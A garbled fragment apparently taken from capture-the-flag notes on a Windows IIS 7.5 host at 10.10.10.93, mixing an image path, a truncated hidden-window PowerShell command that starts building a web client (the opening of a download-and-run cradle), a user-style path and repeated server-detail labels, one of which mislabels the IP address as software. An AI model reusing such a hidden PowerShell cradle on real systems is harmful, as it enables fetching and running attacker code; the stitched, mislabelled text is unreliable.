 powershell.exe -nop -w hidden -c $A=new-object net.web
Run
\\BOUNTY\IUSR10.10.10.93
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
10.10.10.93